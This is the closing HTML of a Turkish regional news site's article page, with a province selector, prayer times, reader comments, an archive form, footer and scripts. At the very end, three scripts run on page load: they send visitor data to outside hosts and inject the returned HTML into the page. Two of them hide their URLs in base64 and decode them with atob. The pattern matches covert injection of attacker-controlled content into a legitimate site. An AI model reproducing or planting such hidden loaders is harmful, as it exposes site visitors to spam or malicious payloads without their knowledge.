            <option data-tokens="karaman, Karaman" value="karaman" >Karaman</option>
            <option data-tokens="kars, Kars" value="kars" >Kars</option>
            <option data-tokens="kastamonu, Kastamonu" value="kastamonu" >Kastamonu</option>
            <option data-tokens="kayseri, Kayseri" value="kayseri" >Kayseri</option>
            <option data-tokens="kirikkale, Kırıkkale" value="kirikkale" >Kırıkkale</option>
            <option data-tokens="kirklareli, Kırklareli" value="kirklareli" >Kırklareli</option>
            <option data-tokens="kirsehir, Kırşehir" value="kirsehir" >Kırşehir</option>
            <option data-tokens="kilis, Kilis" value="kilis" >Kilis</option>
            <option data-tokens="izmit, Kocaeli" value="izmit" >Kocaeli</option>
            <option data-tokens="konya, Konya" value="konya" >Konya</option>
            <option data-tokens="kutahya, Kütahya" value="kutahya" >Kütahya</option>
            <option data-tokens="malatya, Malatya" value="malatya" >Malatya</option>
            <option data-tokens="manisa, Manisa" value="manisa" >Manisa</option>
            <option data-tokens="mardin, Mardin" value="mardin" >Mardin</option>
            <option data-tokens="mersin, Mersin" value="mersin" >Mersin</option>
            <option data-tokens="mugla, Muğla" value="mugla" >Muğla</option>
            <option data-tokens="mus, Muş" value="mus" >Muş</option>
            <option data-tokens="nevsehir, Nevşehir" value="nevsehir" >Nevşehir</option>
            <option data-tokens="nigde, Niğde" value="nigde" >Niğde</option>
            <option data-tokens="ordu, Ordu" value="ordu" >Ordu</option>
            <option data-tokens="osmaniye, Osmaniye" value="osmaniye" >Osmaniye</option>
            <option data-tokens="rize, Rize" value="rize" >Rize</option>
            <option data-tokens="adapazari, Sakarya" value="adapazari" >Sakarya</option>
            <option data-tokens="samsun, Samsun" value="samsun" >Samsun</option>
            <option data-tokens="siirt, Siirt" value="siirt" >Siirt</option>
            <option data-tokens="sinop, Sinop" value="sinop" >Sinop</option>
            <option data-tokens="sivas, Sivas" value="sivas" >Sivas</option>
            <option data-tokens="sanliurfa, Şanlıurfa" value="sanliurfa" >Şanlıurfa</option>
            <option data-tokens="sirnak, Şırnak" value="sirnak" >Şırnak</option>
            <option data-tokens="tekirdag, Tekirdağ" value="tekirdag" >Tekirdağ</option>
            <option data-tokens="tokat, Tokat" value="tokat" >Tokat</option>
            <option data-tokens="trabzon, Trabzon" value="trabzon" >Trabzon</option>
            <option data-tokens="tunceli, Tunceli" value="tunceli" >Tunceli</option>
            <option data-tokens="usak, Uşak" value="usak" >Uşak</option>
            <option data-tokens="van, Van" value="van" >Van</option>
            <option data-tokens="yalova, Yalova" value="yalova" >Yalova</option>
            <option data-tokens="yozgat, Yozgat" value="yozgat" >Yozgat</option>
            <option data-tokens="zonguldak, Zonguldak" value="zonguldak" >Zonguldak</option>
          </select>

      <div class="hs-namaz-div hs-ezan-vakti">
        <div>İmsak</div>
        <div>Güneş</div>
        <div>Öğle</div>
        <div>İkindi</div>
        <div>Akşam</div>
        <div>Yatsı</div>
      </div>

      <div class="hs-results">
        <div class="hs-namaz-div hs-ezan-saat">
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
  			</div>
      </div>

      <div class="hs-ezan-kalan">
          <span></span>
      </div>

  </div>

</div>


<div class="hs-panel hs-recent-comments hs-users hs-margin-bottom white clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><i class="fa fa-comments-o"></i> Son Yorumlar</div>
  </div>
  <div class="hs-panel-content">
        <div data-hsm="yorumlar" data-hsid="527" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ornek-sofor-takdir-topluyor-h21583.html#comment_527" title="ÖRNEK ŞOFÖR TAKDİR TOPLUYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Mert ozgostak</b><span class="tarih-once" data-date="2025-03-16 23:21:55"> 2025-03-16 23:21:55</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Helal sana Koca yürekli adm</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="526" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ornek-sofor-takdir-topluyor-h21583.html#comment_526" title="ÖRNEK ŞOFÖR TAKDİR TOPLUYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Ercan Özsezer</b><span class="tarih-once" data-date="2025-03-16 22:09:04"> 2025-03-16 22:09:04</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Beyfendi kişiliği ve duruşu mesleğine saygısı takdir edilecektir.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="525" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/emeklilerden-bayram-ikramiyesine-tepki-h21535.html#comment_525" title="EMEKLİLERDEN BAYRAM İKRAMİYESİNE TEPKİ" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Hüseyin TAŞ</b><span class="tarih-once" data-date="2025-03-11 23:08:34"> 2025-03-11 23:08:34</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">BİZ EMEKLİLERE, &#34;BAYRA0M İKRAMİYESİ&#34; OLARAK, CÖMERTLİKLERİ TUTMUŞ,  4 BİN TL  FİYAT BİÇMİŞLER. </div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="524" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/kadin-gulerse-dunya-degisir-h21497.html#comment_524" title="&quot;KADIN GÜLERSE DÜNYA DEĞİŞİR&quot;" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Gizem Altan</b><span class="tarih-once" data-date="2025-03-08 11:00:14"> 2025-03-08 11:00:14</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Gecinemiyoruz..ET ,PEYNIR ,MEYVE almak hayal oldu..makarna,patates,çorba ve ekmek yemekten bıktık.22 yıldır bir şeyi duzeltemeyenler artık gitsin.usandik.bunaldik.SECIM OLSUN artık.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="523" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/yumurta-kuyrugu-h21119.html#comment_523" title="YUMURTA KUYRUĞU" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Muhammed</b><span class="tarih-once" data-date="2025-02-27 11:38:31"> 2025-02-27 11:38:31</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Geçinemiyorum...Kirami odeyemiyorum.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="522" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/gubre-denetimleri-tamamlandi-h21378.html#comment_522" title="GÜBRE DENETİMLERİ TAMAMLANDI" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Harun</b><span class="tarih-once" data-date="2025-02-27 11:37:55"> 2025-02-27 11:37:55</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Gecinemiyoruz...ET,iyi PEYNİR,BALIK hayal oldu.yıllardır bir çok şeye hasret kaldık.Hastaneler kabus gibi kuyruk.saatlerce bekliyoruz.ilac parası çok.cocuklarimiz işsiz..oy verdiğim Ak partiden artık bıktık.secim olsun artık.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="521" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/minik-dansci-dunya-sampiyonasi-icin-destek-bekliyor-h12164.html#comment_521" title="MİNİK DANSÇI DÜNYA ŞAMPİYONASI İÇİN DESTEK BEKLİYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Beyza</b><span class="tarih-once" data-date="2025-02-25 15:46:07"> 2025-02-25 15:46:07</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Ben ce ayza çok iyi dans yapıyor onun sayesinde dans yetengimi geliştirdim çoook güzel dans yapıyor</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="520" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/robot-kopek-sasirtti-h21243.html#comment_520" title="ROBOT KÖPEK ŞAŞIRTTI" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">SERKAN BEY</b><span class="tarih-once" data-date="2025-02-15 17:15:31"> 2025-02-15 17:15:31</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">ÇOK İYİDİ İZLEDİM</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="519" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/peaky-blinders-tarziyla-dikkat-cekiyor-h21125.html#comment_519" title="“PEAKY BLİNDERS” TARZIYLA DİKKAT ÇEKİYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Mustafa</b><span class="tarih-once" data-date="2025-02-04 00:06:17"> 2025-02-04 00:06:17</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Edirnede bunla dalga geçiyorlar bide bunu haber yapıyorlar eldksxjxsf</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="518" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/5-yildizli-umumi-tuvalet-h14751.html#comment_518" title="5 YILDIZLI UMUMİ TUVALET" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Enes Akın</b><span class="tarih-once" data-date="2025-01-29 14:37:39"> 2025-01-29 14:37:39</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Her tarafa duş yazmışlar. Daha bir kere açık olduğunu görmedim. Yoksa yazmayın arkadaş.</div>
        </div>
      </a>
    </div>
      </div>
</div>


<div id="hs-e-gazete" class="hs-panel hs-panel-newspaper hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-newspaper-o" aria-hidden="true"></i> E-Gazete    </div>
  </div>

  <div class="hs-content">
      </div>

</div>


<div id="hs-arsiv" class="hs-panel hs-panel-archive hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left">
      <i class="fa fa-folder-open-o" aria-hidden="true"></i> Arşiv    </div>
  </div>

  <div class="hs-content">

    <form action="https://www.vatandasgazetesi.com.tr/?m=arsiv" method="post" name="arsiv" >
      <select name="gun" class="day span1">
                <option value="01" >01</option>
                <option value="02" >02</option>
                <option value="03" >03</option>
                <option value="04" >04</option>
                <option value="05" >05</option>
                <option value="06" >06</option>
                <option value="07" >07</option>
                <option value="08" >08</option>
                <option value="09" >09</option>
                <option value="10" >10</option>
                <option value="11" >11</option>
                <option value="12" >12</option>
                <option value="13" >13</option>
                <option value="14" >14</option>
                <option value="15" >15</option>
                <option value="16" >16</option>
                <option value="17" >17</option>
                <option value="18" >18</option>
                <option value="19" >19</option>
                <option value="20" >20</option>
                <option value="21" selected>21</option>
                <option value="22" >22</option>
                <option value="23" >23</option>
                <option value="24" >24</option>
                <option value="25" >25</option>
                <option value="26" >26</option>
                <option value="27" >27</option>
                <option value="28" >28</option>
                <option value="29" >29</option>
                <option value="30" >30</option>
                <option value="31" >31</option>
              </select>
      <select name="ay" class="month span1">
                <option value="01" selected>Ocak</option>
                <option value="02" >Şubat</option>
                <option value="03" >Mart</option>
                <option value="04" >Nisan</option>
                <option value="05" >Mayıs</option>
                <option value="06" >Haziran</option>
                <option value="07" >Temmuz</option>
                <option value="08" >Ağustos</option>
                <option value="09" >Eylül</option>
                <option value="10" >Ekim</option>
                <option value="11" >Kasım</option>
                <option value="12" >Aralık</option>
              </select>
      <select name="yil" class="year span1">
                <option value="2026" selected>2026</option>
                <option value="2025" >2025</option>
                <option value="2024" >2024</option>
                <option value="2023" >2023</option>
                <option value="2022" >2022</option>
              </select>
      <button type="submit" class="btn btn-default span1 pull-right">Ara</button>
    </form>
  </div>

</div>



  


        </div>
        
      </div>


      </div>
              
                            <!-- Sol Dikey Reklam -->
              <div class="reklam dikey sol" style="width:px;height:px;">

                                                                                                                                                                                                                                                                      </div>
              
              <!-- Sağ Dikey Reklam -->
              <div class="reklam dikey sag ortala" style="width:px;height:px;">

                                                                                              
                    
                                                                                                                                                                                                                                                                                                </div>

                      </div>
      <div class="hs-footer hs-go-center hs-footer-boxed color-footer hs-mt-20 hs-mb-50 clearfix">

  <div class="hs-footer-top font13 latowebblack clearfix">
    <div class="container">
      <div class="hs-row">
        <a href="https://www.vatandasgazetesi.com.tr/" class="hs-footer-tlink font20 hs-ripple"><i class="fa fa-home"></i></a>
                <a href="https://www.vatandasgazetesi.com.tr/galeri" class="hs-footer-tlink hs-ripple"><span>Galeriler</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/webtv" class="hs-footer-tlink hs-ripple"><span>Videolar</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/yazarlar/" class="hs-footer-tlink hs-ripple"><span>Yazarlar</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/anketler.html" class="hs-footer-tlink hs-ripple"><span>Anketler</span></a>
                                <a href="https://www.vatandasgazetesi.com.tr/roportajlar.html" class="hs-footer-tlink hs-ripple"><span>Röportajlar</span></a>
                              </div>
    </div>
  </div>

  <div class="hs-footer-mid clearfix">
    <div class="container">

      <div class="hs-footer-cat font13 latowebblack">
        <ul><li><a href="https://www.vatandasgazetesi.com.tr/gundem/">GÜNDEM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/teknoloji/">TEKNOLOJİ</a></li><li><a href="https://www.vatandasgazetesi.com.tr/ozel-haber/">ÖZEL HABER</a></li><li><a href="https://www.vatandasgazetesi.com.tr/spor/">SPOR</a></li><li><a href="https://www.vatandasgazetesi.com.tr/dunya/">DÜNYA</a></li></ul><ul><li><a href="https://www.vatandasgazetesi.com.tr/ekonomi/">EKONOMİ</a></li><li><a href="https://www.vatandasgazetesi.com.tr/siyaset/">SİYASET</a></li><li><a href="https://www.vatandasgazetesi.com.tr/saglik/">SAĞLIK</a></li><li><a href="https://www.vatandasgazetesi.com.tr/yasam/">YAŞAM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/egitim/">EĞİTİM</a></li></ul><ul><li><a href="https://www.vatandasgazetesi.com.tr/magazin/">MAGAZİN</a></li><li><a href="https://www.vatandasgazetesi.com.tr/bilim/">BİLİM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/ticaret/">TİCARET</a></li></ul>      </div>

      <div class="hs-footer-about pull-right">
        <div class="hs-footer-logo"><a href="https://www.vatandasgazetesi.com.tr/" class="logo"><img src="https://www.vatandasgazetesi.com.tr/images/banner/logo_1.jpg" alt="EV ARAMASINDA SİLAH VE UYUŞTURUCU MADDE ELE GEÇİRİLDİ" /></a></div>
        <div>Copyright © 2026 - Tüm hakları saklıdır.<br></div>
        <div>
          <p>Fatih Mah. Alparslan Türkeş cd. 1/1 Merkez/ Edirne</p>          <p><span class="site-info glyphicons earphone" style="padding-left: 0;"></span> +90 284 225 58 99</p>        </div>
        <div>
          <p>Copyright © by Vatandaş Gazetesi</p>        </div>
      </div>

    </div>
  </div>

  <div class="hs-footer-bottom clearfix">
    <div class="container">

        <!--a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/m/"><i class="fa fa-mobile" aria-hidden="true"></i> Mobil</a-->
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/kunye.html"><i class="fa fa-address-card-o" aria-hidden="true"></i> Künye</a>
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/iletisim.html"><i class="fa fa-envelope-o" aria-hidden="true"></i> İletişim</a>
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/sitene-ekle.html"><i class="fa fa-clone" aria-hidden="true"></i> Sitene Ekle</a>

        <div class="pull-right">
          Yazılım: TE Bilişim
        </div>


    </div>
  </div>

</div>
      <div id="hs-arama" class="hs-search-modal modal hide fade" tabindex="-1" aria-labelledby="hs-arama-l" role="dialog" aria-hidden="true">
	<div class="modal-body hs-title-font hs-text-shadow text-center">
		<form action="https://www.vatandasgazetesi.com.tr/" method="get">
			<input type="hidden" name="m" value="arama">
									<input type="hidden" name="auth" value="1c356212e7ebc2f6e076d3cb5c9bbe097401ea8c" />
			<div id="hs-arama-l" class="input-append">
				<input class="hs-bcf hs-search-input hs-title-font" placeholder="Haber Ara ..." type="search" name="q" id="search">
				<button class="hs-search-btn hs-ripple hs-border-color" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
			</div>
		</form>
				<div class="hs-search-popular clearfix">
			<span class="pull-left"><i class="fa fa-tags" aria-hidden="true"></i> Popüler Etiketler:</span>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/k%C4%B1z" class="hs-item" title="kız"><i class="fa fa-angle-right" aria-hidden="true"></i> kız</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/bilim" class="hs-item" title="bilim"><i class="fa fa-angle-right" aria-hidden="true"></i> bilim</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/pecanl%C4%B1" class="hs-item" title="pecanlı"><i class="fa fa-angle-right" aria-hidden="true"></i> pecanlı</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/sardunya" class="hs-item" title="sardunya"><i class="fa fa-angle-right" aria-hidden="true"></i> sardunya</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/ESNAFIN+BEKLENT%C4%B0S%C4%B0+Y%C3%9CKSEK" class="hs-item" title="ESNAFIN BEKLENTİSİ YÜKSEK"><i class="fa fa-angle-right" aria-hidden="true"></i> ESNAFIN BEKLENTİSİ YÜKSEK</a>
		  		</div>
			</div>
</div>
<div id="hs-uyelik" class="user modal modal-sm hide fade" tabindex="-1" role="dialog" aria-labelledby="hs-uyelik-l" aria-hidden="true">
  <div class="modal-header hs-title-font">
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
    <h3 id="hs-uyelik-l">Üye Girişi</h3>
  </div>
  <div class="modal-body">
		<div class="hs-login-form clearfix">
			<form class="form" action="https://www.vatandasgazetesi.com.tr/index.php?m=login&amp;rd=https%3A%2F%2Fwww.vatandasgazetesi.com.tr%2Fgundem%2Fev-aramasinda-silah-ve-uyusturucu-madde-ele-gecirildi-h17014.html" method="post">
			  <div class="control-group">
			    <label class="control-label" for="inputName">Kullanıcı Adı</label>
			    <div class="controls">
			      <input id="inputName" value="" name="kullanici" type="text"  placeholder="Kullanıcı Adı" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <label class="control-label" for="inputPassword">Şifre</label>
			    <div class="controls">
			      <input type="password" value="" name="sifre" id="inputPassword" placeholder="Şifre" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <div class="controls">
			      <button type="submit" class="btn hs-ripple hs-sdch btn-success"><i class="fa fa-sign-in" aria-hidden="true"></i> Giriş Yap</button>
			    </div>
			  </div>
							</form>
		</div>
  </div>
  <div class="modal-footer">
    <a href="https://www.vatandasgazetesi.com.tr/uyelik.html" class="pull-left hs-sdch btn hs-ripple btn-info">Üye Ol</a>
    <a href="https://www.vatandasgazetesi.com.tr/unuttum.html" class="pull-left btn">Şifremi unuttum?</a>
    <button class="btn hs-ripple hs-sdch btn-danger" data-dismiss="modal" aria-hidden="true">Kapat</button>
  </div>
</div>







<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Organization",
    "url": "https://www.vatandasgazetesi.com.tr/"
        ,"logo": {
        "@type": "ImageObject",
        "url": "https://www.vatandasgazetesi.com.tr/images/banner/png.png",
        "width": 190,
        "height": 90    }
    

        ,"contactPoint": [
        {
            "@type": "ContactPoint",
            "telephone": "+90 +90 284 225 58 99",
            "contactType": "customer service"
        }
    ]
    }
</script>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "url": "https://www.vatandasgazetesi.com.tr/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.vatandasgazetesi.com.tr/haberleri/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}
</script>

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.vatandasgazetesi.com.tr/gundem/ev-aramasinda-silah-ve-uyusturucu-madde-ele-gecirildi-h17014.html"
    },
    "headline": "EV ARAMASINDA SİLAH VE UYUŞTURUCU MADDE ELE GEÇİRİLDİ",
    "name": "EV ARAMASINDA SİLAH VE UYUŞTURUCU MADDE ELE GEÇİRİLDİ",
    "articleBody": "Jandarma ekipleri tarafından Keşan ilçesinde, 2 kişinin ev ve eklerinde yapılan aramada; 1 adet 9 mm tabanca, 1 adet bıçak ve 14 kapsül sentetik Ecza/Galara hap ele geçirildi. Olay ile ilgili olarak Cumhuriyet Savcısının talimatıyla şüpheliler hakkında gerekli tahkikata başlanıldı.Edirne Valiliği tarafından yapılan açıklamada, &quot;Edirne İl Jandarma Komutanlığınca, sorumluluk bölgesi içerisinde özellikle maddi ve manevi kayıplara neden olan ve akabinde değişik suç olaylarının çıkış noktasını teşkil edebilen Kaçakçılık olaylarının engellenmesine yönelik çalışmalara ara vermeden devam edilmektedir.Kaçakçılık ile mücadeleye yönelik faaliyetlere, yine halkımızın desteği ile daha da güçlü ve kararlı bir şekilde aralıksız olarak devam edecektir.&quot; denildi.Gözde Kabasakal",
    "articleSection": "Headlines",
    "description": "Edirne İl Jandarma Komutanlığı 2 kişinin evlerinde yaptığı aramada 1 adet 9 mm tabanca 1 adet bıçak ve 14 kapsül sentetik Ecza/Galara hap ele geçirildi.",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2023/11/resim_3.jpeg",
        "width": 696,
        "height": 427    },
    "datePublished": "2023-11-15T00:00:00+03:00",
    "dateModified": "2023-11-15T00:00:00+03:00",
    "genre": "news",
    "wordCount": 231,
    "inLanguage": "tr-TR",
    "typicalAgeRange": "7-",
    "author": {
        "@type": "Person",
        "name": ""
    }
        ,"publisher": {
        "@type": "Organization",
        "name": "",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.vatandasgazetesi.com.tr/images/banner/png.png",
            "width": 478,
            "height": 47
        }
    }
    
}
</script>






<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery-1.9.1.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-menu.js"></script>

<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/skycons.min.js"></script>
<script>
function setWeather(color) {
	 	var weather = new Skycons({"color": color});
		weather.set("weather", Skycons.PARTLY_CLOUDY_DAY);
		weather.play();
}
setWeather('#ffffff');
</script>


<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.cookie.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/base.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/bootstrap-select.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/comments.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.pKisalt.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-paylas.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/moment.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/moment-tr.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.dotdotdot.min.js"></script>
<script type="text/javascript">
var namaz_kalan_sure = "{saat} saat {dakika} dakika sonra ezan okunacak.",
namaz_saat = "saat ",
namaz_ezan_okunuyor = "Ezan okunuyor...";
</script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jqueryNamazVakti.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/system.js"></script>


<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-text.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.inf-scroll.js"></script>
<script>
		$('#haberler').cleverInfiniteScroll({
			contentsWrapperSelector: '#haberler',
			headSelector: '.article-header',
			contentSelector: '.haber-kapsa',
			sidebarWrapperSelector: "#sidebar",
			nextSelector: '#sonrakiHaber',
			loadImage: 'https://www.vatandasgazetesi.com.tr/_themes/hs-rise/images/loader.gif'
		});
</script>

<script type="text/javascript">

	document.addEventListener('DOMContentLoaded', function(event) {
		var menu = new superb({
			element: '.hs-nav-superb .hs-header-wrapper',
			counter: false
		});
	});
	$('.hs-nav-modal').on('click', function(e) {
		e.preventDefault();
		$($(this).data('href')).modal('show')
	});
	$('#hs-arama').on('show', function () {
	  $('html').addClass('hs-search-shown').on('scroll mousewheel touchmove', stopScrolling);
	}).on('shown', function () {
		$('.hs-search-input').select();
	}).on('hidden', function () {
	  $('html').removeClass('hs-search-shown').off('scroll mousewheel touchmove', stopScrolling);
	});

	


		$("#comment_list .text").pKisalt();
	
		$("#paylas").jsSocials({
		url: location.href,
		text: document.querySelectorAll(".hs-share-title")[0].innerHTML,
		showCount: true,
		showLabel: false,
		shares: [
			{ share: "twitter", via: "https://twitter.com/VatandasEdirne", hashtags: "" },
				"facebook",
				"googleplus",
				"linkedin",
				"pinterest",
			]
		});
					
	
	
	
	
	
		tebilisim('17014', 'haber', '');
	

</script>

    <script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9ubGlua3MueHl6L3M/aT03ODI4MzMwOTU='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbXBwcm9qZWN0LmNsb3VkL2xpY2Vuc2UucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>	    
	


	    <!-- Google Analytics -->
    <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', analitik_ga, 'auto');
    ga('send', 'pageview');

    </script>
    <!-- End Google Analytics -->
    
	




  </body>
</html>
